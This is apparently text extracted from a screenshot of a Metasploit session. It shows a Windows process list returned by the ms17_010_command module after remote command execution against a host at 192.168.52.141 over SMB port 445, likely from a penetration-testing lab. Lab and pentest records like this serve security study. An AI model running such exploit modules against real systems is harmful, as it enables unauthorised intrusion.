 vmtoolsd.exe 1688 Console 0 9,228 K
dfssvc.exe 1964 Console 0 3,092 K
VMUpgradeHelper.exe 2036 Console 0 3,896 K
svchost.exe 260 Console 0 5,608 K
svchost.exe 1576 Console 0 3,680 K
dllhost.exe 2124 Console 0 7,100 K
explorer.exe 3488 Console 0 12,052 K
VMwareTray.exe 3552 Console 0 4,324 K
VMwareUser.exe 3560 Console 0 5,152 K
mshta.exe 3616 Console 0 11,352 K
cmd.exe 3724 Console 0 1,256 K
svchost.exe 928 Console 0 10,056 K
wmiprvse.exe 2360 Console 0 5,284 K
logon.scr 1764 Console 0 1,420 K
cmd.exe 2480 Console 0 1,280 K
tasklist.exe 2448 Console 0 3,152 K
wmiprvse.exe 2532 Console 0 4,564 K
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >